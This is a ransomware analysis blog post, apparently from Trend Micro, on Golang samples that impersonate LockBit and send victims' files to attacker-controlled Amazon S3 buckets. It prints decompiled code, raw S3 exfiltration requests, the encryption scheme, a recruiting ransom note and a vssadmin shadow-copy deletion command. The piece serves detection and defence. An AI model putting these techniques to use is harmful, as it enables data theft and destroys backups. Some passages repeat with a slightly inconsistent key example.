

Fake LockBit Real Damage Ransomware Samples Abuse Amazon S3 to Steal Data

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Ransomware

This article uncovers a Golang ransomware abusing Amazon S3 for data theft, and masking as LockBit to further pressure victims. The discovery of hard-coded AWS credentials in these samples led to AWS account suspensions.

Key Takeaways

- We found Golang ransomware samples that abuse Amazon S3 (Simple Storage Service) Transfer Acceleration feature to exfiltrate the victim's files and upload them to the attacker-controlled S3 buckets.
- Amazon Web Services (AWS) credentials hard coded in the samples were used to track the associated AWS Account IDs linked to malicious activities, serving as valuable Indicators of Compromise (IOCs).
- Attempts were made to disguise the Golang ransomware as the notorious LockBit ransomware. This was done presumably to use the ransomware family's notoriety to further pressure victims.
- We shared our findings with the AWS Security team. It is important to note that our finding is not a vulnerability in any of AWS Services. We confirmed with AWS the behavior we identified for this threat actor's activity and it was found to violate the AWS acceptable use policy (<https://aws.amazon.com/aup/>). The reported AWS access keys and account have been suspended.

Introduction

From [infostealer development](#) to data exfiltration, cloud service providers are [increasingly being abused](#) by threat actors for malicious schemes. While in this case the ransomware samples we examined contained hard coded AWS credentials, this is specific to this single threat actor and in general, ransomware developers leverage other online services as part of their tactics. In line with this, we examined [ransomware](#) samples written in [Go language](#) (aka Golang), targeting Windows and MacOS environments. Most of the samples contained hard-coded AWS credentials, and the stolen data were uploaded to an Amazon S3 bucket controlled by the threat actor.

By the tail end of the attack, the device's wallpaper is changed into an image mentioning [LockBit](#). This might lead affected users to think that LockBit is to be blamed for the incident, especially since this ransomware family had been active in recent years and even had the [highest file detections](#) during the first half of this year. However, such is not the case, and the attacker only seems to be capitalizing on LockBit's notoriety to further tighten the noose on their victims.

We suspect the ransomware author to be either using their own AWS account or a compromised AWS account. We came across more than thirty samples possibly from the same author, signaling that this ransomware is being actively developed and tested prior to AWS taking action to suspend the Access Keys and the AWS Account. Furthermore, using the hard-coded credential consisting of the AWS Access Key ID, one can [findopen on a new tab](#) the associated AWS Account ID. This finding offers an alternative perspective of considering malicious or compromised AWS Account IDs as possible IOCs in case of cross-account activities.

This blog describes the samples, their capabilities, and how they abuse Amazon S3 features in their attack.

Technical Analysis

Golang provides developers with a single code base that can compile with dependencies for multiple different platforms. This creates a binary for each platform, making the project multiplatform and dependency-free. Threat actors capitalize on these benefits by creating malicious files with Golang such as the [Agenda ransomware](#) as well as the newly-discovered [KTLVdoor backdoor used by Earth Lusca](#).

For the ransomware samples we analyzed, most of the samples have AWS Access Key IDs and the Secret Access Keys hard-coded. While examining the inner workings of the sample, we found that it abuses a feature of Amazon S3 known as S3 Transfer Acceleration ([S3TAopen on a new tab](#)).

Our analysis is based mainly on the following samples:

1. 14fe0071e76b23673569115042a961136ef057848ad44cf35d9f2ca86bd90d31
2. 0c54e79e8317e73714f6e88df01bda2c569ec84893a7a33bb6e8e4cf96980430




Figure 1. The sample’s attack flow

When executed on the infected machine, the ransomware first performs initialization through the following steps:

1. Get the host machine universal unique identifier (UUID)
2. Import the hard-coded public key

The public key is encoded in [Privacy Enhanced Mail \(PEM\) format](#) [open on a new tab](#).

```

---BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAI2QzOUChxTk2g82NNzn1
uNK5gjZ/rQ02H9ajM2Dhu+n+/uvZ4FQ8az5bwE/5NtAm/p0dDAN8MkNKMdyFu/iR
4JoSYtQJaetEQN9CInWdkQvyIronweQKJB6KPh1v60awmDh628Uu0AmQwHsGY4TT
3xIOCh53y78GunVoSiFD+TuBAIrXoNQWej7ws+j6EFXq+Iu+ytnYxz0JsbYmqcRX
oHb4xH/fLa+KtRPGHxJXwcaHnYq1+qS.Jh4m7gQbd5RJ09L6x0Dzd63RybyT3xvUT
uo82htKwcEAHzCzM1wDTgxUBEKjFy0sLg/BjJb+EYa4wLyQNI mvQU6LJ/nKB4RS1
3wIDAQAB
-----END PUBLIC KEY-----
    
```

Figure 2. Hard-coded public key in PEM format

Decoding the values of the public key reveals RSA encryption and the modulus size of 2048 bits.

3. A random master key is generated and encrypted using the previously imported RSA public key. (This means that only the threat actor who owns the private key can use it to decrypt the master key.)
4. Write the encrypted master key to the readme text file (*README.txt*).

- Use [AWS SDK for Go v2open on a new tab](#) library's StaticCredentialsProvider to load static credentials. Static credentials include hard-coded AccessKeyID, SecretAccessKey, and AWS_REGION.

```
.text:0000000007E5D65      lea    rcx, a20060102150405+750h ; "6nHcjXf5LDUNmA9dLmiwL0XHDCaotaxjS8gF8e"
.text:0000000007E5D6C      mov    [rsp+180h+var_180], rcx ; _ptr_sync_Mutex
.text:0000000007E5D70      mov    [rsp+180h+var_178], 28h ; '(' ; __int64
.text:0000000007E5D79      lea    rcx, aUsEast1 ; "us-east-1"
.text:0000000007E5D80      mov    edi, 9
.text:0000000007E5D85      mov    rsi, rax
.text:0000000007E5D88      mov    r8, rbx
.text:0000000007E5D8B      lea    r9, aAka202tc4oesh ; "AKIA202TC40ESHK2DPU"
.text:0000000007E5D92      mov    r10d, 14h
.text:0000000007E5D98      lea    rax, off_9C32A0
.text:0000000007E5D9F      lea    rbx, stru_CB1A40
.text:0000000007E5DA6      call   mkgo_lock_filemanager_InitWithCredentials
```

Figure 3. Hard-coded AWS credentials

After the initialization, the ransomware starts enumerating all files available in / (root directory for the macOS variant) by calling the [filepath.Walkopen on a new tab](#) function. Each enumerated file is checked to confirm if it is in the exclusion folder. If yes, such files will not be encrypted.

```
v38[1] = 6LL;
v38[0] = (__int64)"/proc/";
v38[3] = 5LL;
v38[2] = (__int64)"/sys/";
v38[5] = 5LL;
v38[4] = (__int64)"/dev/";
v38[7] = 5LL;
v38[6] = (__int64)"/run/";
v38[9] = 5LL;
v38[8] = (__int64)"/etc/";
v38[11] = 5LL;
v38[10] = (__int64)"/usr/";
v38[13] = 11LL;
v38[12] = (__int64)"C:\\\\windows"
v10 = v38;
```

Figure 4. Exclusion folders, macOS variant

The ransomware contains a list of file extensions (usually for documents, photos, and data files) that will be encrypted.

```
+0 .3ds .asp .avi .b
ak .cfg .cpp .csv .c
tl .dbf .doc .dwg .e
ml .fdb .hdd .jar .j
pg .mdb .mpg .msg .n
rg .ora .ost .ova .o
vf .pdf .php .pmf .p
ng .ppt .pst .pvi .p
yc .rar .rtf .sln .s
ql .tar .txt .vbs .v
cb .vdi .vfd .vmc .v
mx .vsu .xls .xud .y
ml .ziipbenreadse
```

Figure 5. Targeted file extensions

The *README.txt* file name is excluded from encryption.

Exfiltration

Based on the acquired host machine UUID, the sample creates an Amazon S3 bucket on the attacker-controlled AWS account using the hard-coded pair of credentials.

```
PUT / HTTP/1.1
Host: <machine UUID>.s3.us-east-1.amazonaws.com
User-Agent: aws-sdk-go-v2/1.24.0 os/windows lang/go#1.21.5 md/GOOS#windows md/GOARCH#amd64 api/s3#1.47.7
Content-Length: 0
Accept-Encoding: identity
Amz-Sdk-Invocation-Id: e8ae24bd-af92-4004-ac92-b81f8bd0f0b0
Amz-Sdk-Request: attempt=1; max=3
Authorization: AWS4-HMAC-SHA256 Credential=AKIA2O2TC4OESHK2DPU/20240111/us-east-1/s3/aws4_request,
SignedHeaders=accept-encoding;amz-sdk-invocation-id;host;x-amz-content-sha256;x-amz-date,
Signature=04de6bec2ac9eed939d83b88e0e96c0ccd712cb5f14b5c02982b7d2b4bb31753
X-Amz-Content-Sha256: e3b0c44298fc1c149afb4c8996fb92427ae41e4649b934ca495991b7852b855
X-Amz-Date: 20240111T152953Z
```

Figure 6. Creation of Amazon S3 bucket based on host machine UUID

Once the bucket has been created, the S3TA feature is enabled by modifying the configuration.

The last step is encryption of the file from the beginning to the end. The encryption algorithm is AES-CTR, with password being md5 hash file name concatenated with master key.

As an example, ransomware generates random 16-byte master key 20 60 A3 EA 54 84 C9 27 57 76 1E CC 1F FC 12. Name of the encrypted file is text.txt.

So the concatenated byte sequence is 74 65 78 74 2E 74 78 74 63 20 60 A3 EA 54 84 C9 27 57 76 1E CC 1F FC 12 and its MD5 hash is 23 a3 ec c5 58 2d 97 41 07 3c 3b dc 31 7d 49 30.

```
PUT /?accelerate= HTTP/1.1
Host: <machine UUID>.s3.us-east-1.amazonaws.com
User-Agent: aws-sdk-go-v2/1.24.0 os/windows lang/go#1.21.5 md/GOOS#windows md/GOARCH#amd64 api/s3#1.47.7
Content-Length: 123
Accept-Encoding: identity
Amz-Sdk-Invocation-Id: 5d098eb8-59ee-4fee-a541-ce8b12f414fa
Amz-Sdk-Request: attempt=1; max=3
Authorization: AWS4-HMAC-SHA256 Credential=AKIA2O2TC4OESHK2DPU/20240111/us-east-1/s3/aws4_request,
SignedHeaders=accept-encoding;amz-sdk-invocation-id;content-length;content-type;host;x-amz-content-sha256;x-amz-date,
Signature=447236fecc126b0e0cf87888cc484a6554f9ecebdfb4ffbe4a9df3e967ecdaba
Content-Type: application/xml
X-Amz-Content-Sha256: 3fac4665dc20652bcf2fa9a28597ee39e80b836704b8e2557ff055292152e638
X-Amz-Date: 20240111T153012Z

<AccelerateConfiguration xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
  <Status>
    Enabled
  </Status>
</AccelerateConfiguration>
```

Figure 7. S3TA is enabled

Files are then uploaded from the victim's machine to the attacker-controlled AWS account.

S3TA enables users to achieve faster data transfer over long distances. It leverages the globally distributed edge locations in Amazon CloudFront. To use this feature, it must be enabled on the bucket. The bucket name should be Domain Name System (DNS) compliant and must not have periods. An S3 bucket with S3TA enabled can be accessed by the following endpoints, depending on the type of AWS environment:

1. bucketname[.]s3-accelerate.amazonaws.com
2. bucketname[.]s3-accelerate.dualstack.amazonaws.com

Each file, which passed the previous file extension checks and is smaller than 100 mebibytes (MiB), is uploaded to AWS by calling the [Uploader.Upload](#) function. This is due to saving AWS space and funds, as uploading big files will cost attackers more money.

```
if ( (*(__int64 (__golang **)(__int64))(v19 + 56))(a4) <= 104857600 && a8 )
{
    v38 = mkgo_lock_filemanager_ptr_Uploader_UploadFile(a8, a1, a2, a3, a4, v3
```

Figure 8. Uploading only files smaller than 100MiB

The last step is encryption of the file from beginning to end. The encryption algorithm is AES-CTR, with the password being the MD5 hash of the file name concatenated with the master key.

The ransomware generates a random 16-byte master key (for example 63 20 60 A3 EA 54 84 C9 27 57 76 1E CC 1F FC 12). The name of the encrypted file is text.txt.




Figure 9. Ransomware generates a master key

Correspondingly, the concatenated byte sequence is 74 65 78 74 2E 74 78 74 63 20 60 A3 EA 54 84 C9 27 57 76 1E CC 1F FC 12 and its MD5 hash is 23 a3 ec c5 58 2d 97 41 07 3c 3b dc 31 7d 49 30. This is shown in the screenshot below (generated via [CyberChef](#), used here for visualization purposes only).




Figure 10. Process of generating an AES key

This resulting hash is used as AES key parameter of [crypto.AES.NewCipher](#) function. The initialization vector is a randomly generated 16-bytes and is passed into [crypto.cipher.NewCTR](#) function.

After the encryption, the file is renamed according to the following format: <original file name>.<initialization vector>.abcd. For instance, the file *text.txt* was renamed to *text.txt.e5c331611dd7462f42a5e9776d2281d3.abcd*.

```
v88 = fmt.Sprintf(
    (unsigned int)"%.%x.abcd",
    10,
    (unsigned int)&v154,
```

Figure 11. Appending an .abcd extension to the encrypted files

We ran the ransomware sample in the debugger and dump master key. Then we verified that we can correctly decrypt the previously encrypted file by choosing the proper cipher and passing the correct parameters, as shown in the screenshot below (generated via [CyberChef](#) [open on a new tab](#), used here for visualization purposes only).




Figure 12. Verification of decryption when cipher and its parameters are known

The *README.txt* file contains base64 encoded content. Decoding it reveals the master key encrypted by `crypto.rsa.EncryptPKCS1v15` with a hard-coded public key as its parameter, then encoded by base64. This base64 encoded blob is followed by hostname, OS version, and infected machine identifier. To decrypt the master key, we would need the ransomware developer’s private key, which we do not have.

```
DECRYPT_KEY:QWJZNIxK1UFcdhycnZoVS85c2ppqSJTEnR4QW13Z1JT2DFSU1ZNaUxaVF15eWt
nWHZWRnFXt11JS054U0FQMF6RGpLcUJtb211205L0FJYQXppRDNpcU23eno0LzFLtMUm2D1oQ2
U1eHdKtM01SUFnMktLZXy0QVFHWjQyU2VHR2pmUhd1ZUA2MjkwMkd4UjFEQ0xSU1o4U2JCb055U
W1QN2p3Szf0QmxCaDB6eEw2UFhuVjdaV1dRL2R5RFRyM2UvUG1UVFNWd31sZUpMTkxtYjd1dU9T
K2hoZmUhWGRGQUhGaVZ1azFweEtzcT24M0xmYUw0NzhHa1EyeUo5ZUtGT2VEdXpMUTZTT1NzdFF
pYm1qbUpNUNBM3BmQ2R40EdUdDF3T3VBBf1nTG2CdUJhM3FNNHA3bk9rcU9nRkRFUDB0ZTBGL0
92UG0vzbB6Ry9KekJBPT13aW4xMQp7d21uZG93cyB3aW5kb3dzIHdpbmRud3MgU21uZG93cyAxr
SBQcm8gMTAUMCAwMCAwIDAgnHj1wMDAUMTQ1NSB9CjAgnNzhjYjY3LTkyNTAtNDUwYS04ZTc3LTI1
OTQ3ZGJiYzI0Mg==.]
```

Figure 13. Content of the README.txt file

```
AbY6Qq+UEp8rrvhU/9sjjk2SztxAiwgRSd1RRVMiLZTR9ykgXvVFqWNYIKNxWAP1
z4/1KNefD9hCeuxwJNe5IQg2KKev4AQGZ42SeGGjfpWbeP62902GxR1DCLRVZ8Sb
ZwWQ/dyDTr3e/
PmUXSVwyleZLNLmb7uu0S+hhfeaXdFAHFivuk1pxKsq6x3LfaL478GjQ2yJ9eKFO
dx8GTt1wOuAlYgLfBuRa3qM4p7n0kqOgFDEP0NeF/OvPm/o0zG/JzBA==win11
{windows windows windows Windows 11 Pro 10.0 10 0 0 22000.1455 }
```

Figure 14. Decoded README.txt file

After all files are processed, the ransomware changes the device’s wallpaper. We observed two different wallpapers in use, and both have been stolen or copied either from LockBit attacks or from a [security blog](#) [open on a new tab](#) mentioning the ransomware family. It should be noted however that 2.0 is not the [latest LockBit version](#).

Furthermore, key figures behind the ransomware operations have just been apprehended [earlier this year](#) [open on a new tab](#).



ALL YOUR IMPORTANT FILES ARE STOLEN AND ENCRYPTED!

All your files stolen and encrypted
for more information see
RESTORE-MY-FILES.TXT
that is located in every encrypted folder.

Would you like to earn millions of dollars?
Our company acquire access to networks of various companies, as well as insider information that can help you steal the most valuable data of any company.
You can provide us accounting data for the access to any company, for example, login and password to RDP, VPN, corporate email, etc.
Open our letter at your email. Launch the provided virus on any computer in your company.
Companies pay us the foreclosure for the decryption of files and prevention of data leak.
You can communicate with us through the Tox messenger
<http://tox.chat/download.html>
Using Tox messenger, we will never know your real name, it means your privacy is guaranteed.
If you want to contact us, use ToxID:
C20BED43B75B3FA5B5267AD3A9441AA33807E971C84D078A4EAF2D49CC9ECB6F53CDEA7E18B1

Figure 15. Wallpaper changed into a photo stolen or copied from LockBit ransomware



Figure 16. Wallpaper changed into a photo stolen from a security blog

```
v42[0] = (__int64)"delete";  
v42[3] = 7LL;  
v42[2] = (__int64)"shadows";  
v42[5] = 17LL;  
v42[4] = (__int64)"/for=norealvolume";  
v42[7] = 4LL;  
v42[6] = (__int64)"/all";  
v42[9] = 6LL;  
v42[8] = (__int64)"/quiet";  
v5 = (exec_Cmd *)os_exec_Command(  
    (unsigned int)"vssadmin",  
    8,
```

Figure xx: Code for deleting backups

Conclusion

Attackers are increasingly leveraging cloud services and features to further their malicious activities. In this blog, we analyzed a Golang ransomware that abuses Amazon S3's Transfer Acceleration feature to upload victim files to attacker-controlled S3 buckets. Such advanced capabilities enable attackers to efficiently exfiltrate data as they take advantage of cloud service providers.

Furthermore, account identifiers of cloud providers such as AWS Account IDs linked to malicious activities can serve as valuable IOCs. By tracking these IDs, defenders can better identify and mitigate threats within their cloud environments, underscoring the need for vigilant monitoring of cloud resources.

Threat actors might also disguise their ransomware sample as another more publicly known variant, and it is not difficult to see why: the infamy of high-profile ransomware attacks further pressures victims into doing the attacker's bidding.

To further boost security, organizations can also employ security solutions such as [Vision Oneone-platform](#) to detect and stop threats early and no matter where they are in the system.

AWS Security Feedback

We contacted AWS about this incident and received the following comment:

Trend Micro Vision One Threat Intelligence

To stay ahead of evolving threats, Trend Micro customers can access a range of Intelligence Reports and Threat Insights within Trend Micro Vision One. Threat Insights helps customers stay ahead of cyber threats before they happen and better prepared for emerging threats. It offers comprehensive information on threat actors, their malicious activities, and the techniques they use. By leveraging this intelligence, customers can take proactive steps to protect their environments, mitigate risks, and respond effectively to threats.

Trend Micro Vision One Intelligence Reports App [IOC Sweeping]

- Fake LockBit, Real Damage: Ransomware Samples Abuse Amazon S3 to Steal Data

Trend Micro Vision One Threat Insights App

- Emerging Threats: [Fake Lockbit Ransomware Abuses Amazon S3 For Data Exfiltration](#)

Hunting Queries

Trend Micro Vision One Search App

Trend Micro Vision One customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.

Detection for BOCKLIT Malware Presence

```
malName:*BOCKLIT* AND eventName: MALWARE_DETECTION
```

More hunting queries are available for Vision One customers with [Threat Insights Entitlement enabled products](#).

Indicators of Compromise

During our monitoring, we have seen different versions of this ransomware. All had encryption features, but only some had upload functionality and valid tokens. This, along with other differences among variants, suggests that the ransomware is still in development.

The full list of IOCs can be found [here](#).

Tags

Source: https://www.trendmicro.com/en_in/research/24/j/fake-lockbit-real-damage-ransomware-samples-abuse-aws-s3-to-stea.html